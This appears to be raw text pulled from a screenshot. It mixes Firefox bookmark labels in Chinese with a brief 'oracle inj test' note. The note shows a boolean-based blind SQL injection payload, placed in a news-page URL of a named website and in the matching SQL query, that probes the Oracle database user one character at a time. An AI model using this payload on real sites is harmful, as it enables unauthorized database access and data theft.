 www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr(user,1,1),'S',1,0) from dual) --
火狐官方站点 新手上路 常用网址 JD 京东商城
oracle inj test:
select * from art where id=1 and 1=(select decode(substr(user,1,1),'S',1,0) from dual) --
1 oracle 注入 这是一个oracle注入